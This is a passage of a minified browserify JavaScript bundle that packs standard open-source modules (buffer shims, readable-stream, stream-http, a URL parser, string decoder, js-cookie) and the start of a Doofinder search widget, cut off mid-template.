b=e.allocUnsafe(a>>>0),c=this.head,d=0;c;)c.data.copy(b,d),d+=c.data.length,c=c.next;return b}},{buffer:34,"buffer-shims":53}],53:[function(a,b,c){(function(b){"use strict";var d=a("buffer"),e=d.Buffer,f=d.SlowBuffer,g=d.kMaxLength||2147483647;c.alloc=function(a,b,c){if("function"==typeof e.alloc)return e.alloc(a,b,c);if("number"==typeof c)throw new TypeError("encoding must not be number");if("number"!=typeof a)throw new TypeError("size must be a number");if(a>g)throw new RangeError("size is too large");var d=c,f=b;void 0===f&&(d=void 0,f=0);var h=new e(a);if("string"==typeof f)for(var i=new e(f,d),j=i.length,k=-1;++k<a;)h[k]=i[k%j];else h.fill(f);return h},c.allocUnsafe=function(a){if("function"==typeof e.allocUnsafe)return e.allocUnsafe(a);if("number"!=typeof a)throw new TypeError("size must be a number");if(a>g)throw new RangeError("size is too large");return new e(a)},c.from=function(a,c,d){if("function"==typeof e.from&&(!b.Uint8Array||Uint8Array.from!==e.from))return e.from(a,c,d);if("number"==typeof a)throw new TypeError('"value" argument must not be a number');if("string"==typeof a)return new e(a,c);if("undefined"!=typeof ArrayBuffer&&a instanceof ArrayBuffer){var f=c;if(1===arguments.length)return new e(a);"undefined"==typeof f&&(f=0);var g=d;if("undefined"==typeof g&&(g=a.byteLength-f),f>=a.byteLength)throw new RangeError("'offset' is out of bounds");if(g>a.byteLength-f)throw new RangeError("'length' is out of bounds");return new e(a.slice(f,f+g))}if(e.isBuffer(a)){var h=new e(a.length);return a.copy(h,0,0,a.length),h}if(a){if(Array.isArray(a)||"undefined"!=typeof ArrayBuffer&&a.buffer instanceof ArrayBuffer||"length"in a)return new e(a);if("Buffer"===a.type&&Array.isArray(a.data))return new e(a.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")},c.allocUnsafeSlow=function(a){if("function"==typeof e.allocUnsafeSlow)return e.allocUnsafeSlow(a);if("number"!=typeof a)throw new TypeError("size must be a number");if(a>=g)throw new RangeError("size is too large");return new f(a)}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{buffer:34}],54:[function(a,b,c){(function(a){function b(a){return Array.isArray?Array.isArray(a):"[object Array]"===q(a)}function d(a){return"boolean"==typeof a}function e(a){return null===a}function f(a){return null==a}function g(a){return"number"==typeof a}function h(a){return"string"==typeof a}function i(a){return"symbol"==typeof a}function j(a){return void 0===a}function k(a){return"[object RegExp]"===q(a)}function l(a){return"object"==typeof a&&null!==a}function m(a){return"[object Date]"===q(a)}function n(a){return"[object Error]"===q(a)||a instanceof Error}function o(a){return"function"==typeof a}function p(a){return null===a||"boolean"==typeof a||"number"==typeof a||"string"==typeof a||"symbol"==typeof a||"undefined"==typeof a}function q(a){return Object.prototype.toString.call(a)}c.isArray=b,c.isBoolean=d,c.isNull=e,c.isNullOrUndefined=f,c.isNumber=g,c.isString=h,c.isSymbol=i,c.isUndefined=j,c.isRegExp=k,c.isObject=l,c.isDate=m,c.isError=n,c.isFunction=o,c.isPrimitive=p,c.isBuffer=a.isBuffer}).call(this,{isBuffer:a("../../../../insert-module-globals/node_modules/is-buffer/index.js")})},{"../../../../insert-module-globals/node_modules/is-buffer/index.js":41}],55:[function(a,b,c){arguments[4][37][0].apply(c,arguments)},{dup:37}],56:[function(a,b,c){(function(a){"use strict";function c(b,c,d,e){if("function"!=typeof b)throw new TypeError('"callback" argument must be a function');var f,g,h=arguments.length;switch(h){case 0:case 1:return a.nextTick(b);case 2:return a.nextTick(function(){b.call(null,c)});case 3:return a.nextTick(function(){b.call(null,c,d)});case 4:return a.nextTick(function(){b.call(null,c,d,e)});default:for(f=new Array(h-1),g=0;g<f.length;)f[g++]=arguments[g];return a.nextTick(function(){b.apply(null,f)})}}!a.version||0===a.version.indexOf("v0.")||0===a.version.indexOf("v1.")&&0!==a.version.indexOf("v1.8.")?b.exports=c:b.exports=a.nextTick}).call(this,a("_process"))},{_process:42}],57:[function(a,b,c){(function(a){function c(a,b){function c(){if(!e){if(d("throwDeprecation"))throw new Error(b);d("traceDeprecation")?console.trace(b):console.warn(b),e=!0}return a.apply(this,arguments)}if(d("noDeprecation"))return a;var e=!1;return c}function d(b){try{if(!a.localStorage)return!1}catch(a){return!1}var c=a.localStorage[b];return null!=c&&"true"===String(c).toLowerCase()}b.exports=c}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],58:[function(a,b,c){(function(d){var e=function(){try{return a("stream")}catch(a){}}();c=b.exports=a("./lib/_stream_readable.js"),c.Stream=e||c,c.Readable=c,c.Writable=a("./lib/_stream_writable.js"),c.Duplex=a("./lib/_stream_duplex.js"),c.Transform=a("./lib/_stream_transform.js"),c.PassThrough=a("./lib/_stream_passthrough.js"),!d.browser&&"disable"===d.env.READABLE_STREAM&&e&&(b.exports=e)}).call(this,a("_process"))},{"./lib/_stream_duplex.js":47,"./lib/_stream_passthrough.js":48,"./lib/_stream_readable.js":49,"./lib/_stream_transform.js":50,"./lib/_stream_writable.js":51,_process:42}],59:[function(a,b,c){(function(b){var d=a("./lib/request"),e=a("xtend"),f=a("builtin-status-codes"),g=a("url"),h=c;h.request=function(a,c){a="string"==typeof a?g.parse(a):e(a);var f=b.location.protocol.search(/^https?:$/)===-1?"http:":"",h=a.protocol||f,i=a.hostname||a.host,j=a.port,k=a.path||"/";i&&i.indexOf(":")!==-1&&(i="["+i+"]"),a.url=(i?h+"//"+i:"")+(j?":"+j:"")+k,a.method=(a.method||"GET").toUpperCase(),a.headers=a.headers||{};var l=new d(a);return c&&l.on("response",c),l},h.get=function(a,b){var c=h.request(a,b);return c.end(),c},h.Agent=function(){},h.Agent.defaultMaxSockets=4,h.STATUS_CODES=f,h.METHODS=["CHECKOUT","CONNECT","COPY","DELETE","GET","HEAD","LOCK","M-SEARCH","MERGE","MKACTIVITY","MKCOL","MOVE","NOTIFY","OPTIONS","PATCH","POST","PROPFIND","PROPPATCH","PURGE","PUT","REPORT","SEARCH","SUBSCRIBE","TRACE","UNLOCK","UNSUBSCRIBE"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./lib/request":61,"builtin-status-codes":63,url:66,xtend:68}],60:[function(a,b,c){(function(a){function b(){if(void 0!==f)return f;if(a.XMLHttpRequest){f=new a.XMLHttpRequest;try{f.open("GET",a.XDomainRequest?"/":"https://example.com")}catch(a){f=null}}else f=null;return f}function d(a){var c=b();if(!c)return!1;try{return c.responseType=a,c.responseType===a}catch(a){}return!1}function e(a){return"function"==typeof a}c.fetch=e(a.fetch)&&e(a.ReadableStream),c.blobConstructor=!1;try{new Blob([new ArrayBuffer(1)]),c.blobConstructor=!0}catch(a){}var f,g="undefined"!=typeof a.ArrayBuffer,h=g&&e(a.ArrayBuffer.prototype.slice);c.arraybuffer=c.fetch||g&&d("arraybuffer"),c.msstream=!c.fetch&&h&&d("ms-stream"),c.mozchunkedarraybuffer=!c.fetch&&g&&d("moz-chunked-arraybuffer"),c.overrideMimeType=c.fetch||!!b()&&e(b().overrideMimeType),c.vbArray=e(a.VBArray),f=null}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],61:[function(a,b,c){(function(c,d,e){function f(a,b){return h.fetch&&b?"fetch":h.mozchunkedarraybuffer?"moz-chunked-arraybuffer":h.msstream?"ms-stream":h.arraybuffer&&a?"arraybuffer":h.vbArray&&a?"text:vbarray":"text"}function g(a){try{var b=a.status;return null!==b&&0!==b}catch(a){return!1}}var h=a("./capability"),i=a("inherits"),j=a("./response"),k=a("readable-stream"),l=a("to-arraybuffer"),m=j.IncomingMessage,n=j.readyStates,o=b.exports=function(a){var b=this;k.Writable.call(b),b._opts=a,b._body=[],b._headers={},a.auth&&b.setHeader("Authorization","Basic "+new e(a.auth).toString("base64")),Object.keys(a.headers).forEach(function(c){b.setHeader(c,a.headers[c])});var c,d=!0;if("disable-fetch"===a.mode||"timeout"in a)d=!1,c=!0;else if("prefer-streaming"===a.mode)c=!1;else if("allow-wrong-content-type"===a.mode)c=!h.overrideMimeType;else{if(a.mode&&"default"!==a.mode&&"prefer-fast"!==a.mode)throw new Error("Invalid value for opts.mode");c=!0}b._mode=f(c,d),b.on("finish",function(){b._onFinish()})};i(o,k.Writable),o.prototype.setHeader=function(a,b){var c=this,d=a.toLowerCase();p.indexOf(d)===-1&&(c._headers[d]={name:a,value:b})},o.prototype.getHeader=function(a){var b=this;return b._headers[a.toLowerCase()].value},o.prototype.removeHeader=function(a){var b=this;delete b._headers[a.toLowerCase()]},o.prototype._onFinish=function(){var a=this;if(!a._destroyed){var b=a._opts,f=a._headers,g=null;if("POST"!==b.method&&"PUT"!==b.method&&"PATCH"!==b.method&&"MERGE"!==b.method||(g=h.blobConstructor?new d.Blob(a._body.map(function(a){return l(a)}),{type:(f["content-type"]||{}).value||""}):e.concat(a._body).toString()),"fetch"===a._mode){var i=Object.keys(f).map(function(a){return[f[a].name,f[a].value]});d.fetch(a._opts.url,{method:a._opts.method,headers:i,body:g||void 0,mode:"cors",credentials:b.withCredentials?"include":"same-origin"}).then(function(b){a._fetchResponse=b,a._connect()},function(b){a.emit("error",b)})}else{var j=a._xhr=new d.XMLHttpRequest;try{j.open(a._opts.method,a._opts.url,!0)}catch(b){return void c.nextTick(function(){a.emit("error",b)})}"responseType"in j&&(j.responseType=a._mode.split(":")[0]),"withCredentials"in j&&(j.withCredentials=!!b.withCredentials),"text"===a._mode&&"overrideMimeType"in j&&j.overrideMimeType("text/plain; charset=x-user-defined"),"timeout"in b&&(j.timeout=b.timeout,j.ontimeout=function(){a.emit("timeout")}),Object.keys(f).forEach(function(a){j.setRequestHeader(f[a].name,f[a].value)}),a._response=null,j.onreadystatechange=function(){switch(j.readyState){case n.LOADING:case n.DONE:a._onXHRProgress()}},"moz-chunked-arraybuffer"===a._mode&&(j.onprogress=function(){a._onXHRProgress()}),j.onerror=function(){a._destroyed||a.emit("error",new Error("XHR error"))};try{j.send(g)}catch(b){return void c.nextTick(function(){a.emit("error",b)})}}}},o.prototype._onXHRProgress=function(){var a=this;g(a._xhr)&&!a._destroyed&&(a._response||a._connect(),a._response._onXHRProgress())},o.prototype._connect=function(){var a=this;a._destroyed||(a._response=new m(a._xhr,a._fetchResponse,a._mode),a._response.on("error",function(b){a.emit("error",b)}),a.emit("response",a._response))},o.prototype._write=function(a,b,c){var d=this;d._body.push(a),c()},o.prototype.abort=o.prototype.destroy=function(){var a=this;a._destroyed=!0,a._response&&(a._response._destroyed=!0),a._xhr&&a._xhr.abort()},o.prototype.end=function(a,b,c){var d=this;"function"==typeof a&&(c=a,a=void 0),k.Writable.prototype.end.call(d,a,b,c)},o.prototype.flushHeaders=function(){},o.prototype.setTimeout=function(){},o.prototype.setNoDelay=function(){},o.prototype.setSocketKeepAlive=function(){};var p=["accept-charset","accept-encoding","access-control-request-headers","access-control-request-method","connection","content-length","cookie","cookie2","date","dnt","expect","host","keep-alive","origin","referer","te","trailer","transfer-encoding","upgrade","user-agent","via"]}).call(this,a("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},a("buffer").Buffer)},{"./capability":60,"./response":62,_process:42,buffer:34,inherits:40,"readable-stream":58,"to-arraybuffer":64}],62:[function(a,b,c){(function(b,d,e){var f=a("./capability"),g=a("inherits"),h=a("readable-stream"),i=c.readyStates={UNSENT:0,OPENED:1,HEADERS_RECEIVED:2,LOADING:3,DONE:4},j=c.IncomingMessage=function(a,c,d){function g(){j.read().then(function(a){if(!i._destroyed){if(a.done)return void i.push(null);i.push(new e(a.value)),g()}}).catch(function(a){i.emit("error",a)})}var i=this;if(h.Readable.call(i),i._mode=d,i.headers={},i.rawHeaders=[],i.trailers={},i.rawTrailers=[],i.on("end",function(){b.nextTick(function(){i.emit("close")})}),"fetch"===d){i._fetchResponse=c,i.url=c.url,i.statusCode=c.status,i.statusMessage=c.statusText,c.headers.forEach(function(a,b){i.headers[b.toLowerCase()]=a,i.rawHeaders.push(b,a)});var j=c.body.getReader();g()}else{i._xhr=a,i._pos=0,i.url=a.responseURL,i.statusCode=a.status,i.statusMessage=a.statusText;var k=a.getAllResponseHeaders().split(/\r?\n/);if(k.forEach(function(a){var b=a.match(/^([^:]+):\s*(.*)/);if(b){var c=b[1].toLowerCase();"set-cookie"===c?(void 0===i.headers[c]&&(i.headers[c]=[]),i.headers[c].push(b[2])):void 0!==i.headers[c]?i.headers[c]+=", "+b[2]:i.headers[c]=b[2],i.rawHeaders.push(b[1],b[2])}}),i._charset="x-user-defined",!f.overrideMimeType){var l=i.rawHeaders["mime-type"];if(l){var m=l.match(/;\s*charset=([^;])(;|$)/);m&&(i._charset=m[1].toLowerCase())}i._charset||(i._charset="utf-8")}}};g(j,h.Readable),j.prototype._read=function(){},j.prototype._onXHRProgress=function(){var a=this,b=a._xhr,c=null;switch(a._mode){case"text:vbarray":if(b.readyState!==i.DONE)break;try{c=new d.VBArray(b.responseBody).toArray()}catch(a){}if(null!==c){a.push(new e(c));break}case"text":try{c=b.responseText}catch(b){a._mode="text:vbarray";break}if(c.length>a._pos){var f=c.substr(a._pos);if("x-user-defined"===a._charset){for(var g=new e(f.length),h=0;h<f.length;h++)g[h]=255&f.charCodeAt(h);a.push(g)}else a.push(f,a._charset);a._pos=c.length}break;case"arraybuffer":if(b.readyState!==i.DONE||!b.response)break;c=b.response,a.push(new e(new Uint8Array(c)));break;case"moz-chunked-arraybuffer":if(c=b.response,b.readyState!==i.LOADING||!c)break;a.push(new e(new Uint8Array(c)));break;case"ms-stream":if(c=b.response,b.readyState!==i.LOADING)break;var j=new d.MSStreamReader;j.onprogress=function(){j.result.byteLength>a._pos&&(a.push(new e(new Uint8Array(j.result.slice(a._pos)))),a._pos=j.result.byteLength)},j.onload=function(){a.push(null)},j.readAsArrayBuffer(c)}a._xhr.readyState===i.DONE&&"ms-stream"!==a._mode&&a.push(null)}}).call(this,a("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},a("buffer").Buffer)},{"./capability":60,_process:42,buffer:34,inherits:40,"readable-stream":58}],63:[function(a,b,c){b.exports={100:"Continue",101:"Switching Protocols",102:"Processing",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",208:"Already Reported",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",307:"Temporary Redirect",308:"Permanent Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Payload Too Large",414:"URI Too Long",415:"Unsupported Media Type",416:"Range Not Satisfiable",417:"Expectation Failed",418:"I'm a teapot",421:"Misdirected Request",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",425:"Unordered Collection",426:"Upgrade Required",428:"Precondition Required",429:"Too Many Requests",431:"Request Header Fields Too Large",451:"Unavailable For Legal Reasons",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",508:"Loop Detected",509:"Bandwidth Limit Exceeded",510:"Not Extended",511:"Network Authentication Required"}},{}],64:[function(a,b,c){var d=a("buffer").Buffer;b.exports=function(a){if(a instanceof Uint8Array){if(0===a.byteOffset&&a.byteLength===a.buffer.byteLength)return a.buffer;if("function"==typeof a.buffer.slice)return a.buffer.slice(a.byteOffset,a.byteOffset+a.byteLength)}if(d.isBuffer(a)){for(var b=new Uint8Array(a.length),c=a.length,e=0;e<c;e++)b[e]=a[e];return b.buffer}throw new Error("Argument must be a Buffer")}},{buffer:34}],65:[function(a,b,c){function d(a){if(a&&!i(a))throw new Error("Unknown encoding: "+a)}function e(a){return a.toString(this.encoding)}function f(a){this.charReceived=a.length%2,this.charLength=this.charReceived?2:0}function g(a){this.charReceived=a.length%3,this.charLength=this.charReceived?3:0}var h=a("buffer").Buffer,i=h.isEncoding||function(a){switch(a&&a.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}},j=c.StringDecoder=function(a){switch(this.encoding=(a||"utf8").toLowerCase().replace(/[-_]/,""),d(a),this.encoding){case"utf8":this.surrogateSize=3;break;case"ucs2":case"utf16le":this.surrogateSize=2,this.detectIncompleteChar=f;break;case"base64":this.surrogateSize=3,this.detectIncompleteChar=g;break;default:return void(this.write=e)}this.charBuffer=new h(6),this.charReceived=0,this.charLength=0};j.prototype.write=function(a){for(var b="";this.charLength;){var c=a.length>=this.charLength-this.charReceived?this.charLength-this.charReceived:a.length;if(a.copy(this.charBuffer,this.charReceived,0,c),this.charReceived+=c,this.charReceived<this.charLength)return"";a=a.slice(c,a.length),b=this.charBuffer.slice(0,this.charLength).toString(this.encoding);var d=b.charCodeAt(b.length-1);if(!(d>=55296&&d<=56319)){if(this.charReceived=this.charLength=0,0===a.length)return b;break}this.charLength+=this.surrogateSize,b=""}this.detectIncompleteChar(a);var e=a.length;this.charLength&&(a.copy(this.charBuffer,0,a.length-this.charReceived,e),e-=this.charReceived),b+=a.toString(this.encoding,0,e);var e=b.length-1,d=b.charCodeAt(e);if(d>=55296&&d<=56319){var f=this.surrogateSize;return this.charLength+=f,this.charReceived+=f,this.charBuffer.copy(this.charBuffer,f,0,f),a.copy(this.charBuffer,0,0,f),b.substring(0,e)}return b},j.prototype.detectIncompleteChar=function(a){for(var b=a.length>=3?3:a.length;b>0;b--){var c=a[a.length-b];if(1==b&&c>>5==6){this.charLength=2;break}if(b<=2&&c>>4==14){this.charLength=3;break}if(b<=3&&c>>3==30){this.charLength=4;break}}this.charReceived=b},j.prototype.end=function(a){var b="";if(a&&a.length&&(b=this.write(a)),this.charReceived){var c=this.charReceived,d=this.charBuffer,e=this.encoding;b+=d.slice(0,c).toString(e)}return b}},{buffer:34}],66:[function(a,b,c){"use strict";function d(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}function e(a,b,c){if(a&&j.isObject(a)&&a instanceof d)return a;var e=new d;return e.parse(a,b,c),e}function f(a){return j.isString(a)&&(a=e(a)),a instanceof d?a.format():d.prototype.format.call(a)}function g(a,b){return e(a,!1,!0).resolve(b)}function h(a,b){return a?e(a,!1,!0).resolveObject(b):b}var i=a("punycode"),j=a("./util");c.parse=e,c.resolve=g,c.resolveObject=h,c.format=f,c.Url=d;var k=/^([a-z0-9.+-]+:)/i,l=/:[0-9]*$/,m=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,n=["<",">",'"',"`"," ","\r","\n","\t"],o=["{","}","|","\\","^","`"].concat(n),p=["'"].concat(o),q=["%","/","?",";","#"].concat(p),r=["/","?","#"],s=255,t=/^[+a-z0-9A-Z_-]{0,63}$/,u=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,v={javascript:!0,"javascript:":!0},w={javascript:!0,"javascript:":!0},x={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},y=a("querystring");d.prototype.parse=function(a,b,c){if(!j.isString(a))throw new TypeError("Parameter 'url' must be a string, not "+typeof a);var d=a.indexOf("?"),e=d!==-1&&d<a.indexOf("#")?"?":"#",f=a.split(e),g=/\\/g;f[0]=f[0].replace(g,"/"),a=f.join(e);var h=a;if(h=h.trim(),!c&&1===a.split("#").length){var l=m.exec(h);if(l)return this.path=h,this.href=h,this.pathname=l[1],l[2]?(this.search=l[2],b?this.query=y.parse(this.search.substr(1)):this.query=this.search.substr(1)):b&&(this.search="",this.query={}),this}var n=k.exec(h);if(n){n=n[0];var o=n.toLowerCase();this.protocol=o,h=h.substr(n.length)}if(c||n||h.match(/^\/\/[^@\/]+@[^@\/]+/)){var z="//"===h.substr(0,2);!z||n&&w[n]||(h=h.substr(2),this.slashes=!0)}if(!w[n]&&(z||n&&!x[n])){for(var A=-1,B=0;B<r.length;B++){var C=h.indexOf(r[B]);C!==-1&&(A===-1||C<A)&&(A=C)}var D,E;E=A===-1?h.lastIndexOf("@"):h.lastIndexOf("@",A),E!==-1&&(D=h.slice(0,E),h=h.slice(E+1),this.auth=decodeURIComponent(D)),A=-1;for(var B=0;B<q.length;B++){var C=h.indexOf(q[B]);C!==-1&&(A===-1||C<A)&&(A=C)}A===-1&&(A=h.length),this.host=h.slice(0,A),h=h.slice(A),this.parseHost(),this.hostname=this.hostname||"";var F="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!F)for(var G=this.hostname.split(/\./),B=0,H=G.length;B<H;B++){var I=G[B];if(I&&!I.match(t)){for(var J="",K=0,L=I.length;K<L;K++)J+=I.charCodeAt(K)>127?"x":I[K];if(!J.match(t)){var M=G.slice(0,B),N=G.slice(B+1),O=I.match(u);O&&(M.push(O[1]),N.unshift(O[2])),N.length&&(h="/"+N.join(".")+h),this.hostname=M.join(".");break}}}this.hostname.length>s?this.hostname="":this.hostname=this.hostname.toLowerCase(),F||(this.hostname=i.toASCII(this.hostname));var P=this.port?":"+this.port:"",Q=this.hostname||"";this.host=Q+P,this.href+=this.host,F&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==h[0]&&(h="/"+h))}if(!v[o])for(var B=0,H=p.length;B<H;B++){var R=p[B];if(h.indexOf(R)!==-1){var S=encodeURIComponent(R);S===R&&(S=escape(R)),h=h.split(R).join(S)}}var T=h.indexOf("#");T!==-1&&(this.hash=h.substr(T),h=h.slice(0,T));var U=h.indexOf("?");if(U!==-1?(this.search=h.substr(U),this.query=h.substr(U+1),b&&(this.query=y.parse(this.query)),h=h.slice(0,U)):b&&(this.search="",this.query={}),h&&(this.pathname=h),x[o]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){var P=this.pathname||"",V=this.search||"";this.path=P+V}return this.href=this.format(),this},d.prototype.format=function(){var a=this.auth||"";a&&(a=encodeURIComponent(a),a=a.replace(/%3A/i,":"),a+="@");var b=this.protocol||"",c=this.pathname||"",d=this.hash||"",e=!1,f="";this.host?e=a+this.host:this.hostname&&(e=a+(this.hostname.indexOf(":")===-1?this.hostname:"["+this.hostname+"]"),this.port&&(e+=":"+this.port)),this.query&&j.isObject(this.query)&&Object.keys(this.query).length&&(f=y.stringify(this.query));var g=this.search||f&&"?"+f||"";return b&&":"!==b.substr(-1)&&(b+=":"),this.slashes||(!b||x[b])&&e!==!1?(e="//"+(e||""),c&&"/"!==c.charAt(0)&&(c="/"+c)):e||(e=""),d&&"#"!==d.charAt(0)&&(d="#"+d),g&&"?"!==g.charAt(0)&&(g="?"+g),c=c.replace(/[?#]/g,function(a){return encodeURIComponent(a)}),g=g.replace("#","%23"),b+e+c+g+d},d.prototype.resolve=function(a){return this.resolveObject(e(a,!1,!0)).format()},d.prototype.resolveObject=function(a){if(j.isString(a)){var b=new d;b.parse(a,!1,!0),a=b}for(var c=new d,e=Object.keys(this),f=0;f<e.length;f++){var g=e[f];c[g]=this[g]}if(c.hash=a.hash,""===a.href)return c.href=c.format(),c;if(a.slashes&&!a.protocol){for(var h=Object.keys(a),i=0;i<h.length;i++){var k=h[i];"protocol"!==k&&(c[k]=a[k])}return x[c.protocol]&&c.hostname&&!c.pathname&&(c.path=c.pathname="/"),c.href=c.format(),c}if(a.protocol&&a.protocol!==c.protocol){if(!x[a.protocol]){for(var l=Object.keys(a),m=0;m<l.length;m++){var n=l[m];c[n]=a[n]}return c.href=c.format(),c}if(c.protocol=a.protocol,a.host||w[a.protocol])c.pathname=a.pathname;else{for(var o=(a.pathname||"").split("/");o.length&&!(a.host=o.shift()););a.host||(a.host=""),a.hostname||(a.hostname=""),""!==o[0]&&o.unshift(""),o.length<2&&o.unshift(""),c.pathname=o.join("/")}if(c.search=a.search,c.query=a.query,c.host=a.host||"",c.auth=a.auth,c.hostname=a.hostname||a.host,c.port=a.port,c.pathname||c.search){var p=c.pathname||"",q=c.search||"";c.path=p+q}return c.slashes=c.slashes||a.slashes,c.href=c.format(),c}var r=c.pathname&&"/"===c.pathname.charAt(0),s=a.host||a.pathname&&"/"===a.pathname.charAt(0),t=s||r||c.host&&a.pathname,u=t,v=c.pathname&&c.pathname.split("/")||[],o=a.pathname&&a.pathname.split("/")||[],y=c.protocol&&!x[c.protocol];
	if(y&&(c.hostname="",c.port=null,c.host&&(""===v[0]?v[0]=c.host:v.unshift(c.host)),c.host="",a.protocol&&(a.hostname=null,a.port=null,a.host&&(""===o[0]?o[0]=a.host:o.unshift(a.host)),a.host=null),t=t&&(""===o[0]||""===v[0])),s)c.host=a.host||""===a.host?a.host:c.host,c.hostname=a.hostname||""===a.hostname?a.hostname:c.hostname,c.search=a.search,c.query=a.query,v=o;else if(o.length)v||(v=[]),v.pop(),v=v.concat(o),c.search=a.search,c.query=a.query;else if(!j.isNullOrUndefined(a.search)){if(y){c.hostname=c.host=v.shift();var z=!!(c.host&&c.host.indexOf("@")>0)&&c.host.split("@");z&&(c.auth=z.shift(),c.host=c.hostname=z.shift())}return c.search=a.search,c.query=a.query,j.isNull(c.pathname)&&j.isNull(c.search)||(c.path=(c.pathname?c.pathname:"")+(c.search?c.search:"")),c.href=c.format(),c}if(!v.length)return c.pathname=null,c.search?c.path="/"+c.search:c.path=null,c.href=c.format(),c;for(var A=v.slice(-1)[0],B=(c.host||a.host||v.length>1)&&("."===A||".."===A)||""===A,C=0,D=v.length;D>=0;D--)A=v[D],"."===A?v.splice(D,1):".."===A?(v.splice(D,1),C++):C&&(v.splice(D,1),C--);if(!t&&!u)for(;C--;C)v.unshift("..");!t||""===v[0]||v[0]&&"/"===v[0].charAt(0)||v.unshift(""),B&&"/"!==v.join("/").substr(-1)&&v.push("");var E=""===v[0]||v[0]&&"/"===v[0].charAt(0);if(y){c.hostname=c.host=E?"":v.length?v.shift():"";var z=!!(c.host&&c.host.indexOf("@")>0)&&c.host.split("@");z&&(c.auth=z.shift(),c.host=c.hostname=z.shift())}return t=t||c.host&&v.length,t&&!E&&v.unshift(""),v.length?c.pathname=v.join("/"):(c.pathname=null,c.path=null),j.isNull(c.pathname)&&j.isNull(c.search)||(c.path=(c.pathname?c.pathname:"")+(c.search?c.search:"")),c.auth=a.auth||c.auth,c.slashes=c.slashes||a.slashes,c.href=c.format(),c},d.prototype.parseHost=function(){var a=this.host,b=l.exec(a);b&&(b=b[0],":"!==b&&(this.port=b.substr(1)),a=a.substr(0,a.length-b.length)),a&&(this.hostname=a)}},{"./util":67,punycode:43,querystring:46}],67:[function(a,b,c){"use strict";b.exports={isString:function(a){return"string"==typeof a},isObject:function(a){return"object"==typeof a&&null!==a},isNull:function(a){return null===a},isNullOrUndefined:function(a){return null==a}}},{}],68:[function(a,b,c){function d(){for(var a={},b=0;b<arguments.length;b++){var c=arguments[b];for(var d in c)e.call(c,d)&&(a[d]=c[d])}return a}b.exports=d;var e=Object.prototype.hasOwnProperty},{}],69:[function(b,c,d){!function(b){var e=!1;if("function"==typeof a&&a.amd&&(a(b),e=!0),"object"==typeof d&&(c.exports=b(),e=!0),!e){var f=window.Cookies,g=window.Cookies=b();g.noConflict=function(){return window.Cookies=f,g}}}(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(c){function d(b,e,f){var g;if("undefined"!=typeof document){if(arguments.length>1){if(f=a({path:"/"},d.defaults,f),"number"==typeof f.expires){var h=new Date;h.setMilliseconds(h.getMilliseconds()+864e5*f.expires),f.expires=h}try{g=JSON.stringify(e),/^[\{\[]/.test(g)&&(e=g)}catch(a){}return e=c.write?c.write(e,b):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(String(b)),b=b.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),b=b.replace(/[\(\)]/g,escape),document.cookie=[b,"=",e,f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}b||(g={});for(var i=document.cookie?document.cookie.split("; "):[],j=/(%[0-9A-Z]{2})+/g,k=0;k<i.length;k++){var l=i[k].split("="),m=l.slice(1).join("=");'"'===m.charAt(0)&&(m=m.slice(1,-1));try{var n=l[0].replace(j,decodeURIComponent);if(m=c.read?c.read(m,n):c(m,n)||m.replace(j,decodeURIComponent),this.json)try{m=JSON.parse(m)}catch(a){}if(b===n){g=m;break}b||(g[n]=m)}catch(a){}}return g}}return d.set=d,d.get=function(a){return d.call(d,a)},d.getJSON=function(){return d.apply({json:!0},[].slice.call(arguments))},d.defaults={},d.remove=function(b,c){d(b,"",a(c,{expires:-1}))},d.withConverter=b,d}return b(function(){})})},{}],70:[function(a,b,c){(function(){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q;g=a("doofinder"),q=g.widgets,f=g.util.bean,c=g.util.dfdom,h=g.util.extend,k=g.util.md5,l=g.Mustache,o=a("./util").sendToGA,e=a("./util").Session,j='<div id="{{ mainContainerId }}" class="df-classic">\n  <div class="df-classic__content df-layer__content">\n    <div class="df-aside">\n      <div class="df-aside__header">\n        <a class="df-icon df-icon--close" href="#" data-close>\n          <svg 